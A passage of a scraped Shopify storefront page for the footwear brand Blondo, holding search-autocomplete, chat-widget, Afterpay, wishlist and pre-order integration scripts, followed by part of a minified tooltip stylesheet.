        li.setAttribute('id', 'result-' + index);
        li.innerHTML = `
            <a href="${item.url}">
                <span class="search-right">
                    <span class="title">${item.title}</span><br>${item.price}
                </span>
                <span class="thumbnail">
                    <img src="${item.thumbnail}" alt="${item.title}">
                </span>
            </a>
        `;
        li.addEventListener('mouseover', () => highlightOption(li, searchInput));
        li.addEventListener('click', (e) => {
            e.preventDefault();
            selectOption(li);
        });
        resultsList.appendChild(li);
    });

    // resultsList.setAttribute('aria-live', 'polite'); // Ensures NVDA reads updates
    expandResults(resultsList, searchInput);
}


function expandResults(resultsList, searchInput) {
    resultsList.classList.add('is-visible');
    searchInput.setAttribute('aria-expanded', 'true');
    isExpanded = true;
}

function collapseResults(resultsList, searchInput) {
    resultsList.classList.remove('is-visible');
    searchInput.setAttribute('aria-expanded', 'false');
    resultsList.innerHTML = '';
    isExpanded = false;
}

function highlightNextOption(resultsList, searchInput) {
    var options = resultsList.querySelectorAll('li');
    var currentIndex = [...options].findIndex(li => li.classList.contains('is-active'));
    highlightOption(options[(currentIndex + 1) % options.length], searchInput);
}

function highlightPreviousOption(resultsList, searchInput) {
    var options = resultsList.querySelectorAll('li');
    var currentIndex = [...options].findIndex(li => li.classList.contains('is-active'));
    highlightOption(options[(currentIndex - 1 + options.length) % options.length], searchInput);
}


function highlightOption(option, searchInput) {
    removeHighlight(option.parentElement);
    option.classList.add('is-active');
    searchInput.setAttribute('aria-activedescendant', option.id);
}

function removeHighlight(resultsList) {
    resultsList.querySelectorAll('li').forEach(li => li.classList.remove('is-active'));
}

function selectOption(option) {
    window.location.href = option.querySelector('a').href;
}

function handleBodyClick(e, form, resultsList) {
    if (!form.contains(e.target)) {
        collapseResults(resultsList, form.querySelector('input[name="q"]'));
    }
}
</script> -->


<!-- Some styles to get you started. -->
<style>
  .search-results {
    position: absolute;
    left: 0px;
    top: 34px;
    z-index: 8889;
    list-style-type: none;   
    margin: 0;
    padding: 0;
    background: #ffffff;
    border: 1px solid #8c8c8c;
    border-radius: 0px;
    /*-webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);*/
    overflow: hidden;
    display: none;
  }
  .search-results.is-visible {
    display: block;
  }
  .search-results li {
    display: block;
    width: 100%;
    height: 38px;
    margin: 0;
    padding: 0;
    border-top: 1px solid #8c8c8c;
    line-height: 38px;
    overflow: hidden;

    height: 95px;
    padding: 0 8px;
    border:0;
  }
  .search-results li:last-child{
  height:40px;
  display: flex;
  align-items: center;
  }
  .search-results li:hover, .search-results li.is-active {
    background:#ededed;
  }
  .search-results li:first-child {
    border-top: none;
  }
  .search-results .title {
    float: left;
    width: 148px;
    padding-left: 8px;
    white-space: nowrap;
    overflow: hidden;
    /* The text-overflow property is supported in all major browsers. */
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-align: left;

    padding-left: 0;
    width: 102px;
    line-height: normal;
    font-family: "Lato",sans-serif;
    font-size: 16px;
    color: #000;

  }
  .search-results .thumbnail {
    float: left;
    display: block;
    width: 32px;
    height: 32px;    
    margin: 3px 0 3px 3px;
    padding: 0;
    text-align: center;
    overflow: hidden;
    height: 75px;
    width: 75px;
    border:0;
    float:right;
  }

  .search-results li > a {
    display: table;
    height: 95px;
  }
  .search-results li > a:hover{
    text-decoration:none;
  }
  .search-results .thumbnail, .search-results .search-right {
    display: table-cell;
    float: none;
    vertical-align: middle;
    background: transparent;
    line-height: normal;
    color: #000;
  }
  .search-results .search-go {
    float: none;
    width: auto;
  }
  @media screen and (min-width: 320px) {
    .search-results {
      width: calc(100% - 40px);
      left: 50%;
      transform: translateX(-50%);
      top: 100%;
      max-height: calc(100vh - 55px);
      overflow-y: auto;
    }
  }
  @media screen and (min-width: 992px) {
    .search-results {
      width: 198px;
      max-height: inherit;
    }
  }
  @media screen and (max-width: 991px) {
    #mobile-menu-modal .mob-input-search .search-results a:focus{
      border: 1px solid #494113 !important;
    }
  }
</style> 
    <!--Gorgias Chat Widget Start-->

<!-- Custom code for Steve Madden to edit the start conversation button -->
<script>

var sspDict = {
    needHelp: '',
    sendUsAMessage: 'Promo, product & other questions',
}

var gorgiasChatInterval = window.setInterval(function() {
    if (window.GorgiasChat && GorgiasChat.hasOwnProperty("updateSSPTexts") && GorgiasChat.hasOwnProperty("updateTexts")) {
      window.clearInterval(gorgiasChatInterval); // this line breaks out of the loop - make sure it's not deleted.

      GorgiasChat.updateSSPTexts(sspDict)
    }
}, 200);

</script>
  
<script>
  var maxRepetitions = 60
  var repetitionCount = 0
  var isWindowStyleAppended = false
  var gorgiasChatIntervalStyle = window.setInterval(function() {
      var container = document.querySelector('#gorgias-chat-container');
      var chatWindowHead = container?.querySelector('#chat-window')?.contentWindow.document.querySelector('head');
      var chatCampaignsHead = container?.querySelector('#chat-campaigns')?.contentWindow.document.querySelector('head');

      if (chatWindowHead?.children.length && !isWindowStyleAppended) {
          var buttonStyle = document.createElement('style');
          buttonStyle.textContent = `
            .start-chat-footer button.gg-button.primary {
              --btn-background-color: transparent;
              --btn-background-color-hover: transparent;
              --btn-color: black;
              --btn-color-hover: black;
            }

            .start-chat-footer h2 {
              display: none;
            }

            .start-chat-footer button.gg-button > svg {
              display: none;
            }
          `;
          chatWindowHead.appendChild(buttonStyle);
          isWindowStyleAppended = true;
      }

      if (chatCampaignsHead?.children.length) {
          window.clearInterval(gorgiasChatIntervalStyle); // this line breaks out of the loop - make sure it's not deleted.

          var campaignStyles = document.createElement('style');
          campaignStyles.textContent = '.whatyouwanttochange {property: value}'; // the custom CSS for the chat campaigns
          chatCampaignsHead.appendChild(campaignStyles);
      }

      if (++repetitionCount == maxRepetitions) {
          window.clearInterval(gorgiasChatIntervalStyle);
      }
  }, 100);
</script>
<!-- End of custom code for Steve Madden to edit the start conversation button -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.24.0/moment.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/moment-timezone/0.5.26/moment-timezone-with-data.min.js"></script>
<script>
    function duringBusinessHours(businessHoursData) {
        const accountTimezone = businessHoursData['timezone']
        const localNow = moment()

        return businessHoursData['business_hours'].some((businessHour) => {
            const businessHoursDays = businessHour['days'].split(',')

            return businessHoursDays.some((businessHourDay) => {
                const day = moment().tz(accountTimezone)
                    .startOf('week')
                    .add(businessHourDay % 7, 'days')

                const fromTime = day.clone()
                    .add(businessHour['from_time'].split(':')[0], 'hours')
                    .add(businessHour['from_time'].split(':')[1], 'minutes')

                const toTime = day.clone()
                    .add(businessHour['to_time'].split(':')[0], 'hours')
                    .add(businessHour['to_time'].split(':')[1], 'minutes')

                return fromTime <= localNow && localNow < toTime
            })
        })
    }
    var businessHoursData = {
        'timezone': 'US/Eastern',
        'business_hours': [ { "days":"1,2,3,4,5", "from_time":"09:00", "to_time":"21:50" }, { "days":"6,7", "from_time":"09:00", "to_time":"09:01" } ]
    }
    
    function removeGorgiasChat(businessHoursData) {
    gorgiasChat.init().then(function(GorgiasChat) {
        var container = document.querySelector('#gorgias-chat-container');
        if (container && !duringBusinessHours(businessHoursData)) {
            container.remove()
        }
    })
}
  removeGorgiasChat(businessHoursData);
    
</script> <!-- Includes Moment.js as well -->
    <!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
  // Editable fields:
  var afterpay_min = 0.04;            // As per your Afterpay contract.
  var afterpay_max = 1000.00;         // As per your Afterpay contract.
  var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

  // Overrides (jQuery CSS Selectors)
  // var afterpay_product_selector = '#CoolPrice';
  // var afterpay_cart_integration_enabled = true;
  var afterpay_cart_static_selector = '#cart-update .afterpay';
  // var afterpay_variable_price_fallback_selector = 'CSS SELECTOR';
  // var afterpay_variable_price_fallback = true; // Requires afterpay_product_selector

  // Non-editable fields:
  var afterpay_shop_currency = "USD";
  var afterpay_shop_money_format = "${{amount}}";
  var afterpay_shop_permanent_domain = "blondo-shop.myshopify.com";
  var afterpay_theme_name = "Move ADA issue 3 | 17\/03\/25";
  var afterpay_product = null;
  var afterpay_current_variant = null;
  var afterpay_cart_total_price = 0;
  var afterpay_show_currency_code = false;
  var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->

<style type="text/css">
  /* Cart page */
  #cart-update > div:nth-child(6) > div:nth-child(2) > div:nth-child(5) > p {
    text-align: right !important; 
    margin-top: 3em !important;
    margin-right: .5em !important;

  }
  p.afterpay-paragraph {
    font-size: 12px;
    color: black !important;
    font-family: inherit !important;
    margin-top: 1em !important;
    display: block !important;
  }


  .afterpay-logo {
    width: 7em !important; 
    height: auto !important;
  }

  .afterpay-instalments {
    font-weight: normal !important;
  }

  .afterpay-link-inner {
    font-size: 12px;
    margin-left: 2px;
  }

  .afterpay-text2 {
    margin-right: 2px;
  }

  @media only screen and (max-width : 480px) {
    .afterpay-paragraph {
      font-size: 10px;
    }

    .afterpay-link-inner {
      font-size: 10px;
    }

    .afterpay-logo {
      max-width: 20% !important;
      height: auto !important;
      width: auto !important;
    }
  }
</style>
    
<script type="text/javascript">
  var iwish_shop = "blondo-shop.myshopify.com";
  var iwish_pro_template = false;
  var iwish_cid = "";
  //Add to Wishlist - Product Page Text
  var iwish_added_txt = 'Added in Wishlist';
  var iwish_add_txt = '+ Save to Wishlist';
  //Add to Wishlist - Collection Page Text
  var iwish_added_txt_col = 'Added in Wishlist';
  var iwish_add_txt_col = '+ Save to Wishlist';
  //Quick View - Classes
  //var iwish_qvButton = '.quick_view';
  //var iwish_qvWrapper = '.reveal-modal';
</script>
<script src="https://cdn.myshopapps.com/iwish/iwishlist.js"></script>
<script type="text/javascript">
  jQuery( document ).ready(function() {
    jQuery("a[href='/apps/iwish']").click(function(e) {
      if(typeof(Storage) !== "undefined") {
        e.preventDefault();
        iWishPost('/apps/iwish',{iwishlist:JSON.stringify(iWishlistmain),cId:iwish_cid});
      }
    });
    jQuery("body").on("click", ".iWishAdd", function() {
      var iWishvId = jQuery(this).parents(iwishWrapperClass).find(iWishVarSelector).val();
      iwish_add(jQuery(this), iWishvId);
      return false;
    });
    jQuery(".iWishAddColl").click(function() {
      var iWishvId = jQuery(this).attr("data-variant");
      iwish_addCollection(jQuery(this),iWishvId);
      return false;
    });
    iwishCheckColl();
  });
  function iwishCheckColl(){
    if(jQuery(".iwishcheck").length > 0) {
      jQuery(".iwishcheck").each(function() {
        var iWishvId = jQuery(this).attr("data-variant");
        var iWishpId = jQuery(this).attr("data-product");
        if(isInWishlist(iWishpId,iWishvId)){ jQuery(this).addClass("iwishAdded").html(iwish_added_txt_col); }
        jQuery(this).removeClass("iwishcheck");
      });
    }
  }
</script>


    <script>
  var SSPParams = {
    "id": "3897870fc916d448dadc40a29965551b",
    "app": "49",
    "maxConditions": 10,
    "default_split_tag": "multiple-payment",
    "default_share_tag": "share-payment",
    "pagination_limit": 10,
    "currency": 'USD',
    "customer_email": '',
    "note": "This order is the part of split order."
  };

  if (typeof window.upsellParamsDiff != 'undefined') window.upsellParamsDiff.showOn = 'load';
  else window.upsellParamsDiff = { showOn: 'load' };
</script>
<script src="https://s3.amazonaws.com/shopify-apps/split-payments/js/common.js"></script>
    <script>
    if(!window.PomFirstLoad){
        if(typeof(Spurit) === 'undefined'){
            var Spurit = {};
        }
        if(!Spurit.Preorder2){
            Spurit.Preorder2 = {};
        }
        if(!Spurit.Preorder2.snippet){
        Spurit.Preorder2.snippet = {};
        }
        if(!Spurit.Preorder2.snippet.products){
        Spurit.Preorder2.snippet.products = {};
        }
        Spurit.Preorder2.snippet.shopHash = '910a20e8396299f650eb565334f4e5b4';
        Spurit.Preorder2.snippet.cacheTimestamp = 1698290436;

        if(typeof(Spurit.globalSnippet) === 'undefined'){
            Spurit.globalSnippet = {
                shop_currency: 'USD',
                money_format: '${{amount}}',
                cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
                customer_id: ''
            };
        }

        

        

        
    }
</script>

<script>
  (function() {
    setTimeout(() => document.querySelector('body').classList.add('spo-loaded'), 5000)
  })();
</script>

    <script>
        if(!window.PomFirstLoad){
            window.PomFirstLoad = true;
            let script = document.createElement("script");  // create a script DOM node
            script.src = "https://amaicdn.com/preorder2/common.js";  // set its src to the provided URL
            document.head.appendChild(script);
        }
    </script>



    <script type="text/javascript">
var SOCIAL_LOGIN_CUSTOMER_LOGGED_IN = false;
</script>
<script src="https://d1pzjdztdxpvck.cloudfront.net/resource/resource.js?shop=blondo-shop.myshopify.com&amp;cache_key=151004929033" type="text/javascript"></script>
    
     <style>
      .sticky-footer.d-flex {
        display:none!important;
      }
      #cookieListTable {display:none;}
      .tab-bar {display:none!important;}
    </style>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blondo.com/cdn/shop/t/50/assets/custom-master.css?v=37057812346356020261742202773
body_size: 12690
content:
/** Shopify CDN: Minification failed

Line 26:55281 Expected ":"

**/
@font-face {
  font-family: 'Avenir LT Std';
  src: url('//blondo.com/cdn/shop/t/50/assets/AvenirLTStd-Roman.woff2?v=131895432705158418171742202301') format('woff2'),
    url('//blondo.com/cdn/shop/t/50/assets/AvenirLTStd-Roman.woff?v=166216198790716293831742202301') format('woff'),
      url('//blondo.com/cdn/shop/t/50/assets/AvenirLTStd-Roman.ttf?v=116929121166432352881742202301') format('truetype');
        font-weight: normal;
        font-style: normal;
        }

#preorder-me-alert + .height-10 {
    height: 45px;
    display: block !important;
}
.crd{
      margin: 0 auto;
    display: block;
}
#AddToCartForm {
	clear: both;
}
body .protip-container.protip-mixin--css-no-transition{transition:all 0s}body .protip-container.protip-mixin--css-bold{font-weight:bold}body .protip-container.protip-mixin--css-italic{font-style:italic}body .protip-container.protip-mixin--css-no-style{background:none;color:inherit}body .protip-container.protip-mixin--css-no-style .protip-arrow{display:none}.protip-container{position:absolute;left:0;top:0;z-index:50;line-height:1;opacity:0;pointer-events:none;box-sizing:border-box}.protip-container > i{position:absolute;left:10px}.protip-container > i + div{padding-left:20px}.protip-arrow{content:'';display:block;position:absolute;width:0;height:0;border-style:solid;border-color:transparent}.protip-show{opacity:1;pointer-events:auto}.protip-skin-default--scheme-pro.protip-container{border-radius: 0;color:#fff;background:#000;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-pro[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#000 transparent transparent transparent}.protip-skin-default--scheme-pro[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-pro[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--scheme-pro[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-pro[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #000 transparent}.protip-skin-default--scheme-pro[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-pro[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--scheme-pro[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-pro[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #000}.protip-skin-default--scheme-pro[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-pro[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--scheme-pro[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-pro[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-pro[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #000 transparent transparent}.protip-skin-default--scheme-pro[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-pro[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--scheme-pro[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-pro[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--scheme-pro[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #000 transparent transparent}.protip-skin-default--scheme-pro[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--scheme-pro[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#000 transparent transparent transparent}.protip-skin-default--scheme-pro[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--scheme-pro[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #000 transparent}.protip-skin-default--scheme-pro[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--scheme-pro[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #000}.protip-skin-default--scheme-blue.protip-container{color:#fff;background:#369;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-blue[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#369 transparent transparent transparent}.protip-skin-default--scheme-blue[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-blue[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--scheme-blue[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-blue[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #369 transparent}.protip-skin-default--scheme-blue[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-blue[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--scheme-blue[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-blue[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #369}.protip-skin-default--scheme-blue[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-blue[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--scheme-blue[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-blue[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-blue[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #369 transparent transparent}.protip-skin-default--scheme-blue[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-blue[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--scheme-blue[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-blue[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--scheme-blue[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #369 transparent transparent}.protip-skin-default--scheme-blue[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--scheme-blue[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#369 transparent transparent transparent}.protip-skin-default--scheme-blue[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--scheme-blue[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #369 transparent}.protip-skin-default--scheme-blue[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--scheme-blue[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #369}.protip-skin-default--scheme-red.protip-container{color:#fff;background:#802731;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-red[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#802731 transparent transparent transparent}.protip-skin-default--scheme-red[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-red[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--scheme-red[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-red[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #802731 transparent}.protip-skin-default--scheme-red[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-red[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--scheme-red[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-red[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #802731}.protip-skin-default--scheme-red[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-red[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--scheme-red[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-red[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-red[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #802731 transparent transparent}.protip-skin-default--scheme-red[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-red[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--scheme-red[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-red[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--scheme-red[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #802731 transparent transparent}.protip-skin-default--scheme-red[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--scheme-red[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#802731 transparent transparent transparent}.protip-skin-default--scheme-red[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--scheme-red[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #802731 transparent}.protip-skin-default--scheme-red[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--scheme-red[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #802731}.protip-skin-default--scheme-aqua.protip-container{color:#fff;background:#339996;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-aqua[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#339996 transparent transparent transparent}.protip-skin-default--scheme-aqua[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-aqua[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--scheme-aqua[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #339996 transparent}.protip-skin-default--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-aqua[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-aqua[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #339996}.protip-skin-default--scheme-aqua[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-aqua[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-aqua[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #339996 transparent transparent}.protip-skin-default--scheme-aqua[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-aqua[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-aqua[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--scheme-aqua[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #339996 transparent transparent}.protip-skin-default--scheme-aqua[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--scheme-aqua[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#339996 transparent transparent transparent}.protip-skin-default--scheme-aqua[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--scheme-aqua[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #339996 transparent}.protip-skin-default--scheme-aqua[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--scheme-aqua[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #339996}.protip-skin-default--scheme-black.protip-container{color:#fff;background:#000;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-black[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#000 transparent transparent transparent}.protip-skin-default--scheme-black[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-black[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--scheme-black[data-pt-position="top-right"] 